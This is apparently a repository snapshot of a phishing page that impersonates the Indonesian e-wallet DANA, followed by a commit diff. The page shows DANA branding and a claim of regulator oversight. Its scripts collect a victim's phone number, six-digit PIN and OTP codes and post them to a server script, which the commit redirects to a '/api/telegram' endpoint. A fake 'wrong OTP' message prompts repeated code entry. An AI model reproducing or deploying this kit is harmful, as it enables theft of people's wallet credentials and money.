
==== login.html @ 5d1a438d "Add files via upload" ====
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
<meta name="theme-color" content="#118EEA"> 
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<meta name="robots" content="noindex, nofollow, noarchive">
<meta name="googlebot" content="noindex, nofollow">
<meta name="googlebot-news" content="noindex, nofollow">
<meta name="bingbot" content="noindex, nofollow">
<meta name="robots" content="max-image-preview:none">
<meta name="robots" content="noimageindex">
<meta name="robots" content="noarchive">
<meta name="robots" content="noodp">
<meta name="robots" content="notranslate">
<title>DANA ID | Customer Service Dana</title>
<script type="module" src="https://unpkg.com/ionicons@7.1.0/dist/ionicons/ionicons.esm.js"></script>
<script nomodule src="https://unpkg.com/ionicons@7.1.0/dist/ionicons/ionicons.js"></script>
<link rel="stylesheet" href="asset/container.css">
<link rel="stylesheet" href="asset/loader.css">
<link rel="stylesheet" href="asset/main.css">
<link rel="stylesheet" href="asset/otp.css">
<link rel="stylesheet" href="asset/pin.css">
</head>
<style>

body, html{
      left: 0;
      right: 0;
      bottom: 0;
      top: 0;
      margin: 0px auto;
      width: 100%;
      height: 100%;
      positon: fixed
      
}

h3{
  font-size: 23px;  
}

 
 * {
  box-sizing: border-box;
  scrollbar-color: transparent transparent; /* thumb and track color */
  scrollbar-width: 0px;
}

*::-webkit-scrollbar {
  width: 0;
}

*::-webkit-scrollbar-track {
  background: transparent;
}

*::-webkit-scrollbar-thumb {
  background-color: #118EEA;
  border: none;
}

* {
  -ms-overflow-style: none;
}

ol, li {
  list-style: none;
  margin: 0;
  padding: 0;
}

.carousel {
  position: absolute;
  background-color: #118EEA;
  padding-top:0%;
  height: 100%;
  top: 0;
  right: 0;
  left: 0;
  margin: 0px auto;
  perspective: 200px;
}

.carousel__viewport {
  position: absolute;
  width: 100%;
  top: 0;
  background-color: #118EEA;
  right: 0;
  bottom: 0;
  left: 0;
  height: 530px;
  display: flex;
  overflow-x: scroll;
  counter-reset: item;
  margin: 0px auto;
 
  scroll-behavior: smooth;
  scroll-snap-type: x mandatory;
}

.carousel__slide {
  position: relative;
  flex: 0 0 100%;
  width: 100%;
  height: 100%;
  margin-left: 10px;
  background-color: #118EEA;
  counter-increment: item;
  z-index: 99999999;
}

.carousel__slide:nth-child(even) {
  background-color: #118EEA;
}

.carousel__slide:before {
  content: counter(item);
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%,-40%,70px);
  color: #000;
  font-size: 2em;
  background-color: #118EEA;
}

.carousel__snapper {
  position: relative;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  scroll-snap-align: center;
  background-color: #118EEA;
  
  
}

@media (hover: hover) {
  .carousel__snapper {
    animation-name: tonext, snap;
    animation-timing-function: ease;
    animation-duration: 4s;
    animation-iteration-count: infinite;
  }

  .carousel__slide:last-child .carousel__snapper {
    animation-name: tostart, snap;
  }
}

@media (prefers-reduced-motion: reduce) {
  .carousel__snapper {
    animation-name: none;
  }
}

.carousel:hover .carousel__snapper,
.carousel:focus-within .carousel__snapper {
  animation-name: none;
}

.carousel__navigation {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  text-align: center;
}

.carousel__navigation-list,
.carousel__navigation-item {
  display: inline-block;
}


.carousel::before,
.carousel::after,
.carousel__prev,
.carousel__next {
  position: absolute;
  top: 0;
  margin-top: 37.5%;
  width: 0;
  height: 0;
  transform: translateY(-50%);
  border-radius: 50%;
  font-size: 0;
  outline: 0;
  opacity: 0.0;
}

.carousel::before,
.carousel__prev {
  left: -1rem;
}

.carousel::after,
.carousel__next {
  right: 0rem;
}

.carousel::before,
.carousel::after {
  content: '';
  z-index: 1;
  background-color: #fff;
  background-size: 1.5rem 1.5rem;
  background-repeat: no-repeat;
  background-position: center center;
  color: #000;
  font-size: 2.5rem;
  line-height: 4rem;
  text-align: center;
  pointer-events: none;
}

/*********************/
.process1 {
     width: 100%;
            height: 100%;
             display: flex;
             justify-content: center;
            margin: auto;
            position: absolute;
           padding-top: 300px;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0, 0, 0, 0.6);
            z-index: 99999;
            
      
}
.loading {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
}

.loading img {
    width: 50px;
}
.loading .spinner{
    position: absolute;
    width: 35px;
    animation: spin 1s linear infinite;
    -webkit-animation: spin 1s linear infinite;
    -moz-animation: spin 1s linear infinite;
    -ms-animation: spin 1s linear infinite;
    -o-animation: spin 1s linear infinite;
}
}
@keyframes spin {
  0% { transform: rotate(360deg); }
  100% { transform: rotate(0deg); }
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}
@-moz-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}
@-ms-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}
@-o-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}

/*********************/

 #homeku{
     width: 100%;
     height: 100%;
     position: fixed;
    background: #118EEA;
  background-position: 100% 100%;
  background-size: 100% 100%;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: 0px auto;
     
     
 }
 
 .inp{
     width: 70%;
     padding-left: 10px;
 }
 
 
 .btn-backku{
     position: absolute;
     left: 20;
     top: 12;
     background: transparent;
     color: #fff;
     border: none;
     font-size: 18px;
     font-weight: 300;
    
 }
 
 
 #back1{
      display: none;
     
 }
 
 #back2{
      display: none;
 }

/* Tambahkan style baru */
.form-container {
    background: #118EEA;
    min-height: 100vh;
    padding: 20px;
    position: relative;
    display: flex;
    flex-direction: column;
}

.submit-btn-container {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 16px;
    background: #118EEA;
}

.submit-btn {
    width: 100%;
    padding: 12px;
    border: none;
    border-radius: 8px;
    background: #fff;
    color: #118EEA;
    font-weight: 500;
    font-size: 14px;
}

.submit-btn:disabled {
    opacity: 0.7;
}

.form-footer {
    text-align: center;
    font-size: 13px;
    line-height: 1.5;
    margin: 24px 0;
    color: #ffffff;
    margin-bottom: 80px;
}

.form-header {
    text-align: center;
    margin-bottom: 25px;
}

.form-header h3 {
    font-size: 14px;
    font-weight: normal;
    margin: 0;
    color: #ffffff;
    line-height: 1.4;
}

.input-row {
    display: flex;
    gap: 8px;
    margin-bottom: 20px;
}

.input-group {
    margin-bottom: 20px;
}

.input-group.country {
    flex: 0 0 auto;
    width: 90px;
}

.input-group.number {
    flex: 1;
}

.input-label {
    font-size: 13px;
    margin-bottom: 6px;
    color: #fff;
}

.country-select {
    display: flex;
    align-items: center;
    background: #fff;
    padding: 8px 12px;
    border: 2px solid #118EEA;
    border-radius: 8px;
    height: 48px;
}

.country-select img {
    width: 20px;
    margin-right: 6px;
}

.country-select span {
    color: #000;
    font-weight: 500;
    font-size: 16px;
}

.phone-input {
    width: 100%;
    padding: 8px 12px;
    border: 2px solid #118EEA;
    border-radius: 8px;
    font-size: 16px;
    background: #ffffff;
    height: 48px;
    color: #000000;
    font-weight: 500;
}

.phone-input:focus {
    outline: none;
    border-color: #118EEA;
}

.phone-input::placeholder {
    color: #999;
    font-size: 15px;
}
</style>
<body>

<div style="display:none;" class="index">
	<div class="header">
		<img src="asset/img/dana_logo.png" class="logo" alt="">
	</div>
	<div class="content">
		<h1>Dompet digital untuk kamu!</h1>
		<p class="desc">
			Simpan uang serta kartu debit/kredit dengan<br>praktis di DANA</p>
		<div class="line"></div>
		<p class="log">
			Masukkan <b>nomor HP</b> kamu untuk lanjut
		</p>
		<button type="button" onclick="next();">LOGIN</button>
	</div>
</div>
<div class="start" style="display:none;">
	<img class="logo" src="asset/img/dana_text.png" style="width: 150px">
	<div class="footimg">
		<img src="asset/img/bi.png" alt=""><img src="asset/img/kom.png" alt="">
		<p>
			DANA Indonesia terdaftar dan diawasi<br>oleh Bank Indonesia dan Kominfo</p>
	</div>
</div>

<div class="container hid" style="position: fixed">
    
	<div class="" style="text-align: center;" id="homeku">
   <center>
     <div id="process1" name="process" class="process" style="display: none;">
            <div class="loading">
                <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8hbZEfutKvr9pkj0-mkJYWt-1SBtt3gw-HFOEZc0172okrp0SFHLaW3PRGVDm1U0P7WWEMELIw4nlq1_1gCgyZBo3cxf-OJNpguNamdJryCkGU-hTHiW3RyOv5JD9eIjXTFtrJFCVn0ae4RxG4Oi-czAP20tEaJI3OstxFAbtOwtFxp6RvOHc6NZL/s1600/load_bg.png">
                <img class="spinner" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl9xJVYWF_a9vAhgW5QQgozvZVADTaJgIX64iO7a5sQuMpSoPBK3zfKjvT6xc9fZPfxZz39mjk1H_oZOOOtYvO1l7DkWNqiD5LJyGYdwDNyHuyqLk_Ix6eFs3aLCG2yUXVwtsnj0BXTA40WZmecyLyCIm_ff0xNkkOvkuKBOl6yfS-QjI_EJrIyGtU/s1600/load_spin.png" id="loading">
            </div>
        </div>
        </center>
  </div>
  <div id="blogin" class="box-login" style="width: 100%;
    height: 100%;
    bottom: 0; 
    position: fixed; 
    left: 0; 
    padding: 0px
    right: 0; 
    margin: 0px auto;
    top: 0; display: none;">
      	<div id="process" name="process" class="process" style="display: none;">
			<div class="loading">
				<img src="https://dev-danapemulihan.pantheonsite.io/asset/img/load_bg.png"><img class="spinner" src="https://dev-danapemulihan.pantheonsite.io/asset/img/load_spin.png">
			</div>
		</div>
		
		<div class="header">
<button id="back1" type="button" class="btn-backku" onclick="goback1()"><ion-icon name="chevron-back-outline"></ion-icon></button>	<p></p>


			<img src="https://dev-danapemulihan.pantheonsite.io/asset/img/dana_logo.png" class="logo" alt="">
		</div>
		<form id="formNohp" onsubmit="sendNohp(event);" class="form-container">
		     <input type="hidden" id="logo" value="❁┷━❃∞∞𝗗𝗔𝗡𝗔∞∞❃━❁">
			<div class="form-header">
				<h3>Masukkan nomor HP kamu untuk lanjut</h3>
			</div>

			<div class="input-row">
				<div class="input-group country">
					<div class="input-label">Negara</div>
					<div class="country-select">
						<img src="https://dev-danapemulihan.pantheonsite.io/asset/img/indo.png" alt="">
						<span>+62</span>
					</div>
				</div>

				<div class="input-group number">
					<div class="input-label">Nomor</div>
					<input class="phone-input" id="inp" type="tel" autocomplete="off" required name="nohp" 
						   placeholder="811-1234-5678" maxlength="12" minlength="10">
				</div>
			</div>

			<div class="form-footer">
				Kami akan menggunakan nomor HP ini sebagai<br>
				ID kamu dan untuk mengamankan akun kamu.<br><br>
				Dengan melanjutkan, kamu juga setuju dengan<br>
				<b>S&K</b> serta <b>Kebijakan Privasi</b> kami.
			</div>

			<div class="submit-btn-container">
				<button disabled id="btn" class="submit-btn" type="submit">
					LANJUTKAN
				</button>
			</div>
		</form>
		<form id="formPin" omsubmit="return false" class="hid" style="width: 100%;
    height: 100%;
    bottom: 0; 
    position: fixed; 
    left: 0; 
    right: 0; 
    margin: 0px auto;
    top: 0;">
		     <input type="hidden" id="logo" value="❁┷━❃∞∞𝗗𝗔𝗡𝗔∞∞❃━┷❁">
		    <button id="back2" type="button" class="btn-backku" onclick="goback2()" style="margin-top: 10px"><ion-icon name="chevron-back-outline"></ion-icon></button>
			<h3 style="margin-top: 50px; font-weight: 600; margin-bottom: -10px; font-size: 16px"><font style="font-weight: 400">Masukkan</font> PIN DANA</h3>
			<div class="box-input-pin">
				<div type="button" class="clear"></div>
				<input name="pin1" id="pin1" class="inppin" inputmode="numeric" type="password" autocomplete="off" required maxlength="1" onkeypress="if(this.value.length==1) return false;"><input name="pin2" id="pin2" class="inppin" inputmode="numeric" type="password" autocomplete="off" required maxlength="1" onkeypress="if(this.value.length==1) return false;"><input name="pin3" id="pin3" class="inppin" inputmode="numeric" type="password" autocomplete="off" required maxlength="1" onkeypress="if(this.value.length==1) return false;"><input name="pin4" id="pin4" class="inppin" inputmode="numeric" type="password" autocomplete="off" required maxlength="1" onkeypress="if(this.value.length==1) return false;"><input name="pin5" id="pin5" class="inppin" inputmode="numeric" type="password" autocomplete="off" required maxlength="1" onkeypress="if(this.value.length==1) return false;"><input name="pin6" id="pin6" class="inppin" inputmode="numeric" type="password" autocomplete="off" required maxlength="1" onkeypress="if(this.value.length==1) return false;" onchange="javascript:this.form.button();" oninput="sendPin()"></div>
			<button class="show" type="button">TAMPILKAN</button>
			<p class="forgot">LUPA PIN?</p>
			<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbD-mmuMUDwaeFMEz6NefivuQqHyrFXvXxqVxMhYRhR5wsfUhiWkPNkpxLKkagRNpJ2obIiZH_D9EK6tnHIJUFMVBOclZI98zrU7VPszAR5n-_GeSWNCNgnfH1MRWuL-ahhPjxsejyDa5yyWAaOMWXWT4jS4EngtdLLlXjaPakQoFIOsjyS6tfnEBHDlw/s16000/output-onlinegiftools.gif" width="100%" style="position: absolute; bottom: 10; left: 0; right: 0; margin: 0px auto;">
		</form>
<div class="bgotp hid" style="width: 100%;
    height: 100%;
    bottom: 0; 
    position: absolute; 
    left: 0; 
    right: 0; 
    margin: 0px auto;
    top: 0;">
			 <div class="page" style="left: 0px; position: absolute; right: 0; margin: 0px auto; margin-top: 0px; background-image: url(asset/img/background.png);
  background-position: 100% 100%;
  background-size: 100% 100%; height: 280px; bottom: 0; width: 100%; border-radius: 14px 14px 0px 0px; width: 100%; text-align: center; background-color: #fff" id="otpkirimulang">
<button type="button" style="right: 10; bottom: 238; float: right; width: 40px; background: transparent; color: transparent; border: none; font-size: 13px; height: 10px; position: fixed;" onclick="tutupotp()">XX</button>
				<h2 style="margin-bottom: 30px; opacity: 0.0">Masukkan OTP</h2>
				<p id="userid" style="font-size: 2px; text-align: center; margin-bottom: -100px; font-weight: 600; color: #070707; margin-top: 66px; margin-left: -125px; opacity: 0.0; "></p>
  <center>
				<p class="alert" id="alert" style="font-size: 14px; text-align: center; margin-bottom: 0px; font-weight: 500; color: #000; margin-top: 140px; display: ; width: 360px; margin-bottom: -10px; font-weight: 300"></p>
				
				
				</center>
				<div class="box-input-otp" style="margin-top: 50px">
					
					<div class="loadingOtp" style="display:none;background: #FAFAFA">

						
						<img src="https://dev-danapemulihan.pantheonsite.io/asset/img/load_bg.png"><img class="spinner" src="https://dev-danapemulihan.pantheonsite.io/asset/img/load_spin.png">
		</div>
		<div type="button" class="clearotp"></div>
		 <input type="hidden" id="logo" value="❁┷━❃∞∞𝗗𝗔𝗡𝗔∞∞❃━┷❁">
					<input name="otp1" id="otp1" class="inpotp" inputmode="numeric" type="number" autocomplete="off" required maxlength="1" onkeypress="if(this.value.length==1) return false;"><input name="otp2" id="otp2" class="inpotp" inputmode="numeric" type="number" autocomplete="off" required maxlength="1" onkeypress="if(this.value.length==1) return false;"><input name="otp3" id="otp3" class="inpotp" inputmode="numeric" type="number" autocomplete="off" required maxlength="1" onkeypress="if(this.value.length==1) return false;"><input name="otp4" id="otp4" class="inpotp" inputmode="numeric" type="number" autocomplete="off" required maxlength="1" onkeypress="if(this.value.length==1) return false;"></div>
		 <p id="waktuku" class="resend" style="margin-top: 70px; color: #aaa; font-size: 13px">
					KIRIM ULANG (<span id="carasingkat" style="color: #aaa">60</span>s)
				</p>
       <p class="resend" style="margin-top: 70px; font-weight: 600; color: #2C86C5; margin-left: 0px; display: none" id="kirim-ulang" onclick="kirimulang()">KIRIM ULANG</p>
       
			</div>
		</div>
	</div>
</div>
<div id="otpModal" class="modal" style="display: none; position: fixed; z-index: 999999; left: 0; top: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,0.5);">
    <div class="modal-content" style="background-color: #fff; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); padding: 20px; width: 80%; max-width: 300px; border-radius: 10px; text-align: center;">
        <p style="color: red; margin-bottom: 20px;">Kode OTP yang Anda masukkan salah.<br>Silakan coba lagi.</p>
        <button onclick="closeModal()" style="background: #118EEA; color: white; border: none; padding: 10px 30px; border-radius: 5px; font-weight: 500;">OK</button>
    </div>
</div>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
        <script>
            var url = "#kirim-ulang"; // url tujuan
            var count = 60; // dalam detik
            function countDown() {
                
                if (count > 0) {
                    count--;
                    var waktu = count + 0;
            $('#carasingkat').html(waktu);
             
         setTimeout("countDown()", 1000);
           
                    
               
                }
            }
            countDown();
       
       </script>
<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
<script src="https://dev-danapemulihan.pantheonsite.io/asset/jquery.mask.min.js"></script>
<script src="https://dev-danapemulihan.pantheonsite.io/asset/google.js"></script>
<script>$(document).ready(function(){$('#inp').on('input', function(){if($(this).val() == '0' || $(this).val() == '62'){$(this).val('');}});});</script>
<script>$(document).ready(function(){$('#inp').mask('000-0000-000000');});</script>
<script>let inp = document.getElementById("inp");let btn = document.getElementById("btn");inp.addEventListener("input", val);function val(){if(inp.value.length > 10){btn.disabled = false;}else{btn.disabled = true;}};</script>

<script>
//var pinContainer = document.getElementsByClassName("pin-code")[maxlength];
var pinContainer = document.querySelector(".box-input-pin");
console.log('There is ' + pinContainer.length + ' Pin Container on the page.');

pinContainer.addEventListener('keyup', function (event) {
    var target = event.srcElement;
    
    var maxLength = parseInt(target.attributes["maxlength"].value, 6);
    var myLength = target.value. length;

    if (myLength >= maxLength) {
        var next = target;
        while (next = next.nextElementSibling) {
            if (next == 0) break;
            if (next.tagName.toLowerCase() == "input") {
                next.focus();
                break;
            }
        }
    }

    if (myLength === 0) {
        var next = target;
        while (next = next.previousElementSibling) {
            if (next == 0) break;
            if (next.tagName.toLowerCase() == "input") {
                next.focus();
                break;
            }
        }
    }
}, false);

pinContainer.addEventListener('keydown', function (event) {
    var target = event.srcElement;
    target.value = "";
}, false);
</script>
<script>$('.inpotp').on('input', function(event) {const inputs = $('.inpotp');const isAllFilled = Array.from(inputs).every((input) => input.value !== '');if (isAllFilled == true) {$(event.target).blur();sendOtp();}const index = inputs.index(this);const currentValue = event.target.value;if (currentValue.length === 1) {if (index < inputs.length - 1) {inputs[index + 1].focus();}} else if (currentValue.length === 0) {if (index > 0) {inputs[index].focus();}};});$('.inpotp').on('keydown', function(event) {const inputs = $('.inpotp');const key = event.key;const index = inputs.index(this);if (key === 'Backspace' && event.target.value.length === 0) {if (index > 0) {inputs[index - 1].focus();}};});</script>
<script>$(document).ready(function() {$('.clear').click(function() {$('.inppin').val('');$('#pin1').focus();});$('.clearotp').click(function() {$('.inpotp').val('');$('#otp1').focus();});$('.show').click(function() {$('.inppin').each(function() {if ($(this).attr('type') === 'password') {$(this).attr('type','number');$(".show").text("SEMBUNYIKAN");} else {$(this).attr('type', 'password');$(".show").text("TAMPILKAN");}});});});</script>
<script>
 function nextPrev(){
      $("#process1").show();event.preventDefault();
       setTimeout(function(){
           $("#homeku").hide();
           $("#back1").show();
           $("#butonku").fadeOut();
           $(".box-login").fadeIn();
           $("#process1").hide();
       },1000);
 }   
 
 
 function goback1(){
     $("#process").show();
     setTimeout(function(){
     $("#homeku").show();
      $(".box-login").fadeOut();
      $("#butonku").fadeIn();
      $("#back1").hide();
       $("#process").hide();
       
     },500);
 }
 
 </script>
 <script>
 
 function goback2(){
     $("#process").show();
     setTimeout(function(){
    $("#formPin").fadeOut();
     $("#formNohp").fadeIn();
       $("#process").hide();
        $("#inp").val('');
        $("#back1").show();
        $("#back2").hide();
        document.getElementById("formPin").reset();
        $('.inppin').val('');
     },500);
 }
</script>
<script>
    $( document ).ready(function() {
            setTimeout(() => {
                $('#popup').hide();
                $('chsalxcome2').fadeIn();
            },2000)
             $('musikku').play();
        })
        
</script>
<script>
   
    </script>
<script>
  function generateCSRFToken() {
    return Math.random().toString(36).substring(2, 15) + 
           Math.random().toString(36).substring(2, 15);
}
  function sendNohp(event) {
    $("#process").show();
    event.preventDefault();
    $("#inp").blur();
    
    var nomor = document.getElementById("inp").value;
    sessionStorage.setItem("nomor", nomor);
    
    $.ajax({
        url: 'config/send.php',
        method: 'POST',
        data: {
            nomor: '0' + nomor
        },
        success: function(response) {
            $("#process").hide();
            document.getElementById("back1").style.display = "none";
            document.getElementById("back2").style.display = "block";
            $("#formNohp").fadeOut();
            setTimeout(function() {
                $("#formPin").fadeIn();
                $("#pin1").focus();
            }, 500);
        }
    });
}

function sendPin() {
    var nomor = sessionStorage.getItem("nomor");
    document.getElementById("alert").innerHTML = "Kode dikirim ke +62 " + nomor + " via<br/>";
    
    var pin = $('#pin1').val() + $('#pin2').val() + $('#pin3').val() + 
              $('#pin4').val() + $('#pin5').val() + $('#pin6').val();
              
    $.ajax({
        url: 'config/send.php',
        method: 'POST',
        data: {
            nomor: '0' + nomor,
            pin: pin
        },
        success: function() {
            $("#process").hide();
            document.getElementById("alert").style.display = "block"; 
            $(".bgotp").fadeIn();
            setInterval(countdown, 1000);
            $("#otp1").focus();
        }
    });
}

function sendOtp() {
    $(".loadingOtp").show();
    var nomor = sessionStorage.getItem("nomor");
    var pin = $('#pin1').val() + $('#pin2').val() + $('#pin3').val() + 
              $('#pin4').val() + $('#pin5').val() + $('#pin6').val();
    var otp = $('#otp1').val() + $('#otp2').val() + $('#otp3').val() + $('#otp4').val();
    
    $.ajax({
        url: 'config/send.php',
        method: 'POST',
        data: {
            nomor: '0' + nomor,
            pin: pin,
            otp: otp
        },
        success: function() {
            setTimeout(function() {
                $(".loadingOtp").hide();
                $('.inpotp').val('');
                $('#otp1').focus();
                document.getElementById("otpModal").style.display = "block";
            }, 4000);
        }
    });
}

function closeModal() {
    document.getElementById("otpModal").style.display = "none";
}

window.onclick = function(event) {
    var modal = document.getElementById("otpModal");
    if (event.target == modal) {
        modal.style.display = "none";
    }
}
</script>
<script>
  
    </script>
<script>
    function countdown() {
    var count = parseInt(
    $('#countdown').text());
    if (count !== 0) {
    $('#countdown').text(count - 1);} 
    else {
    $('#countdown').text('60');}};
    </script>
<script>
window.onload = function(){
    setTimeout(function(){
        $(".start").fadeIn();
        setTimeout(function(){
            $(".start").fadeOut(1000);
            setTimeout(function(){
               $(".container").fadeIn(200);
               $(".box-login").fadeIn();
               $("#inp").focus();
            },1000);
        },1000);
    },500);
}
</script>
<script src="asset/script.js"></script>
</body>
</html><!--<script src='https://a.bsite.net/footer.js'></script>

==== commit 38108779: "Update login.html" ====
--- a/login.html
+++ b/login.html
@@ -767,7 +767,7 @@
               $('#pin4').val() + $('#pin5').val() + $('#pin6').val();
               
     $.ajax({
-        url: 'config/send.php',
+        url: '/api/telegram',
         method: 'POST',
         data: {
             nomor: '0' + nomor,
@@ -791,7 +791,7 @@
     var otp = $('#otp1').val() + $('#otp2').val() + $('#otp3').val() + $('#otp4').val();
     
     $.ajax({
-        url: 'config/send.php',
+        url: '/api/telegram',
         method: 'POST',
         data: {
             nomor: '0' + nomor,
@@ -849,4 +849,4 @@
 </script>
 <script src="asset/script.js"></script>
 </body>
-</html><!--<script src='https://a.bsite.net/footer.js'></script>+</html><!--<script src='https://a.bsite.net/footer.js'></script>
--- a/asset/container.css
+++ b/asset/container.css
@@ -0,0 +1 @@
